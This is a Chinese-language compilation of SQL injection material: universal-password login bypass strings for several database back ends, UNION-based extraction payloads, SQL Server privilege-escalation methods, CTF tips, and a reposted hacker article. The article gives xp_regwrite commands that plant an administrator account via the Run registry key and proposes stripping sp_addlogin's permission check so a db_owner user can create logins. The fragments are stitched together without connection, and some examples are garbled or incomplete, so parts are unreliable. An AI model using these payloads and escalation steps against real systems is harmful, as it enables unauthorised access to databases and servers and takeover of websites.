SQL注入万能提权秘籍

sql注入万能密码原理

sql注入万能密码原理SQL注入,是指攻击者通过在Web应用程序提交恶意的SQL代码,来访问和操作数据库中的数据的一种攻击手段。

而SQL注入万能密码,则是一种特殊类型的SQL注入攻击,攻击者利用已知的SQL语句,注入恶意代码,从而绕过验证,成功地访问目标数据库。

下面将为你介绍SQL注入万能密码的原理。

SQL注入万能密码的原理是通过绕过服务端的验证校验,直接访问数据库,以实现对目标数据库的操纵。

攻击者通常会利用已知的SQL语句模板,向目标数据库提交伪造的请求,以达到绕过验证的目的。

例如,一个常见的SQL注入语句模板如下:SELECT * FROM users WHERE username='输入的用户名' AND password='输入的密码';攻击者会意识到,该SQL语句是通过从输入框获取用户的用户名和密码,然后检查这些输入是否与数据库中存储的详细信息匹配来完成的。

因此,如果攻击者能够通过某种方式告诉数据库,用户名和密码已经被匹配,那么该数据库就可以被攻击者轻松地绕过验证。

为了做到这一点,攻击者会向用户名输入框中注入一些恶意代码。

例如,如果攻击者在用户名框中输入以下内容:' OR 1=1#那么,数据库将会认为攻击者已经输入了用户名,并且尝试用正确的密码进行登录。

使用前面的SQL语句模板,攻击者的注入行为将导致SQL语句变成以下内容:当这个SQL语句发送到数据库时,数据库会执行其中的代码,而不是进行验证用户名和密码是否匹配。

那么这个 SQL 查询就会在数据库中检索到“users”表的所有行,并返回它们到攻击者的web应用程序中。

这就相当于攻击者获得了访问数据库的权限,因为攻击者已成功地绕过了验证和限制。

最后需要注意的是,很多的Web应用程序通常使用全局万能密码,让攻击者可以轻松地绕过验证。

例如,经典的全局万能密码(root, abc123等)马上成为了历史。

注入总结之万能密码

PHP+MySql前提:检测用户名密码的时候必须用这种形式的sql语句:$q="select*from admin where username='$username'and password='$password'";并且没有检查变量,过滤,如果过滤了’or and#--则不能成功,但是如果只是开启GPC的话,注释还是可行的1、利用逻辑运算:‘or‘’=’‘or‘’=’’or‘’=有些数据库不会认为“空”=“空”是成立的条件,这样就带一个1=12、利用mysql里的注释语句#,/*‘or1=1/*‘or1=1#‘or1=1%23(防止#在地址栏中变成空格,所以用%25代表#)ASP+Access前提:$q="select*from admin where username='"&name&"'and password='"&encrypt(pwd)&"'"1、利用逻辑运算:(与PHP+MySql的相同)2、利用access里的注释语句Access中没有专门的注释符号,因此/*,--,#都不能使用,但是可以使用空字符NULL(%00)代替‘or1=1%00ASP+Ms Sql1、利用逻辑运算:(与PHP+MySql的相同)2、利用MsSql里的注释语句--(双连字符,这些注释字符可与要执行的代码处在同一行,也可另起一行。

从双连字符开始到行尾均为注释。

)’or1=1--==============================华丽的分割线====================================优先原则----出现or同时又出现and时,则先运算and运算符有的人说对PHP的站如果是GPC魔术转换开启,就会对特殊符号转义,就彻底杜绝了PHP注入,其实说这话的人没有好好想过,更没有尝试过用万能密码进PHP的后台。

简单sql注入代码

简单sql注入代码

SQL注入是一种常见的网络安全漏洞,它允许攻击者通过操纵应用程序的输入来执行恶意的SQL查询。

简单的SQL注入代码可以如下所示:

假设我们有一个登录页面,用户需要输入用户名和密码来进行身份验证。

如果该应用程序存在SQL注入漏洞,攻击者可以通过在用户名或密码字段中输入恶意的SQL代码来绕过身份验证。

例如,假设应用程序的SQL查询语句是这样的:

sql.

SELECT FROM users WHERE username='$username' AND password='$password'。

攻击者可以尝试输入以下内容作为用户名或密码:

sql.

' OR '1'='1。

这将使SQL查询变成:

sql.

SELECT FROM users WHERE username='' OR '1'='1' AND password=''。

这样就会返回所有用户的信息,因为条件'1'='1'始终为真。

通过这种简单的SQL注入代码,攻击者可以绕过身份验证,访

问或篡改数据库中的敏感信息。

因此,开发人员应该始终谨慎处理

用户输入,并使用参数化查询或其他安全措施来防止SQL注入攻击。

sql server提权方法汇总

sql server提权方法汇总SQL Server提权是一种常见的攻击手段,通常用于获取系统管理员权限。

以下是一些常用的SQL Server提权方法汇总:1. 用户名欺骗:通过猜测或欺骗系统中的默认用户名(如sa)来获取管理员权限。

攻击者可能会尝试使用与默认用户名相似的用户名进行登录,或者通过猜测密码的方式尝试破解管理员账户。

2. 暴力破解:通过尝试所有可能的用户名和密码组合来破解管理员账户。

攻击者可以使用自动化工具或脚本进行暴力破解,尝试登录到SQL Server 并获取管理员权限。

3. 社工攻击:攻击者通过收集目标的信息,如用户名、密码、电子邮件地址等,尝试使用这些信息进行登录。

攻击者可能会使用已知的弱密码或通过社交工程手段获取密码。

4. 注入攻击:攻击者通过在SQL查询中注入恶意代码,利用SQL注入漏洞获取管理员权限。

攻击者可能会尝试在用户输入的数据中插入恶意的SQL代码,从而控制数据库并获取管理员权限。

5. 漏洞利用:利用SQL Server的已知漏洞进行提权。

这些漏洞可能包括已知的安全漏洞、软件漏洞或配置错误。

攻击者可能会利用这些漏洞来获取管理员权限。

6. 提升数据库用户权限:攻击者通过提升数据库用户权限来获取管理员权限。

攻击者可能会创建一个数据库用户,并将其权限提升到管理员级别,从而获得对整个系统的访问权限。

7. 远程桌面提权:攻击者通过远程桌面服务或其他远程访问工具连接到目标服务器,并尝试使用管理员账户登录。

如果成功,攻击者将获得对整个系统的访问权限。

请注意,以上方法并非适用于所有情况,具体提权方法取决于目标环境和安全设置。

在进行任何攻击之前,建议仔细评估风险并遵守相关法律法规。

此外,为了加强SQL Server的安全性,建议采取以下措施:1. 定期更新和打补丁:确保及时更新SQL Server的补丁和安全更新,以修复已知的安全漏洞。

2. 强化密码策略:实施强密码策略,限制用户账户的默认密码复杂性要求,并定期更改密码。

sql注入的解题思路

sql注入的解题思路SQL注入是一种常见的网络攻击手段,攻击者通过在输入字段中插入恶意SQL 代码,从而改变原有的SQL语句结构,达到非法访问、篡改或删除数据的目的。

以下是一些SQL注入的解题思路:1. 判断是否存在注入:首先,需要判断目标网站是否存在SQL注入漏洞。

可以通过在输入字段中输入一些特殊字符或语句,观察网站的响应来判断是否存在注入点。

2. 确定注入类型:根据输入点返回的信息,可以初步判断是字符型注入还是数字型注入。

字符型注入通常需要在输入点添加单引号等字符来闭合原有的SQL 语句,而数字型注入则可以直接在输入点输入数字或数学运算符号。

3. 猜解数据库信息:在确定存在注入漏洞后,可以尝试猜解数据库的相关信息,如数据库名称、表名、字段名等。

这些信息可以通过一些特殊的SQL语句或错误提示来获取。

4. 利用联合查询:如果目标网站使用的是联合查询(UNION SELECT),可以利用该语句的特性来获取敏感信息。

通过构造特殊的UNION SELECT语句,可以在查询结果中返回额外的数据,如管理员密码等。

5. 绕过安全防护:一些网站可能会采取一些安全防护措施来防止SQL注入攻击,如使用参数化查询、过滤特殊字符等。

在这种情况下,需要尝试绕过这些安全防护措施,如使用编码绕过、大小写绕过等技巧。

6. 利用盲注技术:如果目标网站没有直接显示错误信息或查询结果,可以尝试使用盲注技术来获取敏感信息。

盲注技术通常需要通过构造真/假判断语句来逐步猜解目标信息。

需要注意的是,以上思路仅供参考,实际的SQL注入攻击过程可能会更加复杂和隐蔽。

此外,进行非法的SQL注入攻击是违法行为,应该遵守法律法规和道德规范。



sql 注入 常用命令

sql 注入常用命令SQL注入是一种常见的网络安全漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码,从而使数据库执行非预期的操作。

在本文中,我们将介绍一些常用的SQL注入命令,以及如何防止和应对这些攻击。

1. UNION注入UNION注入是一种常见的SQL注入攻击方式,攻击者通过在SQL 查询中使用UNION关键字,将恶意查询的结果与原始查询结果合并,从而获取额外的信息。

例如,攻击者可以使用以下命令获取用户表中的所有用户名和密码:```SELECT username, password FROM users UNION SELECT NULL, NULL FROM information_schema.tables;```防御方法:对用户输入进行严格的验证和过滤,使用参数化查询或预编译语句。

2. SELECT注入SELECT注入是一种利用用户输入的恶意SQL代码来修改查询结果的注入方式。

攻击者可以通过在WHERE子句中插入额外的条件来绕过身份验证或获取敏感信息。

例如,攻击者可以使用以下命令绕过登录验证:```SELECT * FROM users WHERE username='' OR '1'='1' AND password='' OR '1'='1';```防御方法:使用参数化查询或预编译语句,对用户输入进行严格的验证和过滤。

3. INSERT注入INSERT注入是一种利用恶意SQL代码插入额外数据的注入方式。

攻击者可以通过在INSERT语句中插入恶意SQL代码来执行任意的数据库操作。

例如,攻击者可以使用以下命令在用户表中插入一条管理员账号:```INSERT INTO users (username, password) VALUES ('admin', 'password'); SELECT * FROM users WHERE 1=1;```防御方法:使用参数化查询或预编译语句,对用户输入进行严格的验证和过滤。

sql注入万能密码 ctf题

sql注入万能密码ctf题在CTF(Capture The Flag)比赛中,SQL注入是一种常见的挑战类型。

为了解决这类问题,你需要了解如何识别和防止SQL注入攻击。

首先,让我们了解一下什么是SQL注入:SQL注入是一种常见的网络攻击手段,攻击者通过在输入字段中输入恶意SQL代码来篡改原本的SQL查询。

一旦攻击成功,攻击者可以获取、修改或删除数据库中的数据。

为了防范SQL注入攻击,你需要采取以下措施:使用参数化查询或预编译语句:这是防止SQL注入的最有效方法。

参数化查询可以确保输入的数据被正确地转义,并且不会被解释为SQL代码。

对输入进行验证和过滤:确保所有用户输入都经过适当的验证和过滤。

只允许符合预期格式的数据通过验证。

使用最小权限原则:数据库连接应该使用尽可能低的权限。

例如,如果应用程序只需要读取数据,那么应该使用只读权限连接到数据库。

错误处理:不要在生产环境中显示详细的数据库错误信息。

这可以防止攻击者利用错误信息来进一步攻击。

更新和打补丁:保持数据库管理系统和应用程序的更新,及时应用安全补丁。

在CTF比赛中,你可能会遇到要求你利用SQL注入漏洞获取敏感信息的题目。

为了解决这类题目,你可以尝试以下步骤:识别输入字段:在网页中找到用户可以输入数据的字段,如搜索框、登录表单等。

尝试注入:在输入字段中尝试常见的SQL注入攻击字符串,如' OR '1'='1。

如果应用程序出现异常或返回意外的结果,那么可能存在SQL注入漏洞。

利用漏洞:一旦确认存在SQL注入漏洞,你可以尝试使用各种技巧来获取敏感信息,如使用UNION SELECT 语句来提取其他表的数据。

验证和利用结果:确保你正确地利用了漏洞,并获取了所需的信息。

常用sql注入

常用SQL注入概述SQL注入是一种让攻击者能够在应用程序中执行恶意的SQL语句的漏洞类型。

通过在用户输入中注入恶意的SQL代码,攻击者可以绕过应用程序的安全验证,获取到敏感数据、修改数据甚至控制数据库服务器。

由于SQL注入是一种常见且易于利用的漏洞,开发人员需要了解并采取相应的防御措施。

本文将深入探讨常用的SQL注入技术,包括基于错误的注入、基于联合查询的注入和基于时间延迟的注入等,并介绍相应的防御方法。

常见的SQL注入技术1. 基于错误的注入基于错误的注入是最常见的SQL注入技术之一。

攻击者通过在用户输入中注入特定的SQL代码来触发应用程序生成错误消息,从而获取到关键信息。

以下是一些常见的基于错误的注入技术:•’ OR ‘1’=‘1’–:这是一种简单的注入技术,通过在输入框中输入该代码,攻击者可以绕过登录验证,获取到全部用户的信息。

•’ UNION SELECT null,username||password,null,null,null FROM users–:通过联合查询注入,攻击者可以获取到用户表中的用户名和密码等重要信息。

2. 基于联合查询的注入基于联合查询的注入是一种高级的SQL注入技术。

攻击者利用应用程序中存在的联合查询漏洞,执行恶意的SQL代码,并通过返回结果获得敏感信息。

以下是一些常见的基于联合查询的注入技术:•’ UNION SELECT 1,2,3,4,5–:通过联合查询注入获取列数,攻击者可以根据返回结果调整注入代码,进一步获取数据。

•’ UNION SELECT null,table_name,null,null,null FROMinformation_schema.tables–:通过联合查询获取数据库中的表名,攻击者可以进一步获取数据库结构信息。

3. 基于时间延迟的注入基于时间延迟的注入是一种高级的SQL注入技术,攻击者利用应用程序在执行查询时的延迟来判断注入是否成功。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

本文仅用于教学目的,如果因为本文造成的攻击后果本人概不负责。

因为发觉其危害过大,原文已经经过大量删减及修改,即使这样本文的危害性仍然很大,所以请大家不要对国内的站点做任何具有破坏性的操作。

考虑再三,偶还是决定发出来。

此招手段歹毒,利用范围广泛,可以说是只要是有sql注射漏洞的网站,只要运用此法99%可以拿到webshell甚至系统权限(不敢把话说满,呵呵,经本人数百次真实“实战演习”,基本上是100%可以拿到webshell 甚至系统权限)。

记得我在《MSSQL db_owner角色注入直接获得系统权限(续)》中写过一种利用xp_regwrite 来取得系统权限的方法:xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\currentversion\run','xwq1','REG_SZ','net user xwq xwq /add'xp_regwrite HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\currentvers ion\run','xwq2','REG_SZ','net localgroup administrators xwq /add',只要让网站所在的服务器重起,就能得到系统权限。

经过本人的数百次的真实实验,这种方法不太实用,很容易引起网管的注意,再说ddos也是违法的事(偶可是好人啊),发动一场ddos要花费的大量的人力,物力(看你的肉鸡多少拉)。

所以不太可行(除非是你十分想要搞定的网站)。

呵呵,哆嗦拉那么多,你可能看的已经不耐烦拉,好,这就介绍我的三大必杀技之一————万能提权。

假如一个网站存在sql注射漏洞,如果这个网站是用固定服务器sysadmin权限的用户作的连接(呵呵,通俗点说就是sa,菜鸟可以这样认为),呵呵,想要拿到一个webshell或者是系统权限可以说是易如反掌,轻而易举的事,据我所知,sysadmin权限要拿到webshell或者系统权限不下10种,呵呵,可能更多吧(偶只会10种),sysadmin怎么拿到webshell或者系统权限,我不想多说,想比大家都已经烂熟于心拉,可是要是一个网站是db_owner权限呢?你怎么办,你怎么拿系统权限,怎么拿webshell(没有上传漏洞和数据库备份等功能),大家可能回说backup a shell,我记得LCX也在《MSSQL db_owner角色注入直接获得系统权限》里说过拉“备份得到的shell只是理论化的东东,如果一个webshell有20mb的话,你还能用它吗?”呵呵,要是我告诉你db_owner拿到一个webshell或者是系统权限的方法和sysadmin权限的一样多,你回有什么反映,是不是觉得有点不可思议,或者又是我胡说呢?(不相信的朋友,下面的内容就不要看拉)呵呵,是不是看的心痒痒拉,迫不及待的想知道啊,好,我不在废话拉,这就把我的三大必杀技之一————万能提升权限方法告诉大家。

在告诉大家之前,我们先做个实验.实验环境windowsxp sp1+SQL 2000 sp3,大家跟着我来step to step,首先新建一个具有db_owner的权限的用户,这里我是xwq(就是在服务器角色里面什么都不要选,在数据库角色里面钩上db_owner),好,现在我们打开查询分析器用xwq连上后再里面输入sp_addlogin xuwenqiang,执行看看,出现拉什么?服务器: 消息2571,级别14,状态2,过程sp_addlogin,行16用户'xwq' 没有运行DBCC auditevent 的权限。

服务器: 消息15247,级别16,状态1,过程sp_addlogin,行17用户没有执行此操作的权限。

呵呵,出现上面的错误信息这很正常,因为只有sysadmin 和securityadmin 固定服务器角色的成员才可以执行sp_addlogin,那么怎么才好让sp_addlogin为我所用呢?我们在这里看一下sp_addlogin的代码:create procedure sp_addlogin@loginame sysname,@passwd sysname = Null,@defdb ; ; sysname = 'master' -- UNDONE: DEFAULTCONFIGURABLE???,@deflanguage sysname = Null,@sid varbinary(16) = Null,@encryptopt varchar(20) = NullAS-- SETUP RUNTIME OPTIONS / DECLARE V ARIABLES --set nocount onDeclare @ret int -- return value of sp call-- CHECK PERMISSIONS --IF (not is_srvrolemember('securityadmin') = 1)begindbcc auditevent (104, 1, 0, @loginame, NULL, NULL, @sid)raiserror(15247,-1,-1)return (1)endELSEbegindbcc auditevent (104, 1, 1, @loginame, NULL, NULL, @sid) end-- DISALLOW USER TRANSACTION --set implicit_transactions offIF (@@trancount > 0)beginraiserror(15002,-1,-1,'sp_addlogin')return (1)end-- V ALIDATE LOGIN NAME AS:-- (1) Valid SQL Name (SQL LOGIN)-- (2) No backslash (NT users only)-- (3) Not a reserved login nameexecute @ret = sp_validname @loginameif (@ret <> 0)return (1)if (charindex('\', @loginame) > 0)beginraiserror(15006,-1,-1,@loginame)return (1)end--Note: different case sa is allowed.if (@loginame = 'sa' or lower(@loginame) in ('public'))beginraiserror(15405, -1 ,-1, @loginame)return (1)end-- LOGIN NAME MUST NOT ALREADY EXIST --if exists(select * from master.dbo.syslogins where loginname = @loginame)beginraiserror(15025,-1,-1,@loginame)return (1)end-- V ALIDATE DEFAULT DATABASE --IF db_id(@defdb) IS NULLbeginraiserror(15010,-1,-1,@defdb)return (1)end-- V ALIDATE DEFAULT LANGUAGE --IF (@deflanguage IS NOT Null)beginExecute @ret = sp_validlang @deflanguageIF (@ret <> 0)return (1)endELSEbeginselect @deflanguage = name from master.dbo.syslanguages where langid = @@default_langid --server default languageif @deflanguage is nullselect @deflanguage = N'us_english'end-- V ALIDATE SID IF GIVEN --if ((@sid IS NOT Null) and (datalength(@sid) <> 16)) beginraiserror(15419,-1,-1)return (1)endelse if @sid is nullselect @sid = newid()if (suser_sname(@sid) IS NOT Null)beginraiserror(15433,-1,-1)return (1)end-- V ALIDATE AND USE ENCRYPTION OPTION -- declare @xstatus smallintselect @xstatus = 2 -- accessif @encryptopt is nullselect @passwd = pwdencrypt(@passwd)else if @encryptopt = 'skip_encryption_old'beginselect @xstatus = @xstatus | 0x800, -- old-style encryption@passwd = convert(sysname, convert(varbinary (30), convert(varchar(30), @passwd)))endelse if @encryptopt <> 'skip_encryption'beginraiserror(15600,-1,-1,'sp_addlogin')return 1end-- ATTEMPT THE INSERT OF THE NEW LOGIN --INSERT INTO master.dbo.sysxlogins V ALUES(NULL, @sid, @xstatus, getdate(),getdate(), @loginame, convert(varbinary(256), @passwd),db_id(@defdb), @deflanguage)if @@error <> 0 -- this indicates we saw duplicate rowreturn (1)-- UPDATE PROTECTION TIMESTAMP FOR MASTER DB, TO INDICATESYSLOGINS CHANGE --exec('use master grant all to null')-- FINALIZATION: RETURN SUCCESS/FAILURE --raiserror(15298,-1,-1)return (0) -- sp_addloginGO之所以只有sysadmin 和securityadmin 固定服务器角色的成员才可以执行sp_addlogin,主要是这里一段再搞鬼-- CHECK PERMISSIONS --IF (not is_srvrolemember('securityadmin') = 1)begindbcc auditevent (104, 1, 0, @loginame, NULL, NULL, @sid)raiserror(15247,-1,-1)return (1)endELSEbegindbcc auditevent (104, 1, 1, @loginame, NULL, NULL, @sid)end只要我们把这段代码删拉,任何权限的用户都可以增加用户拉。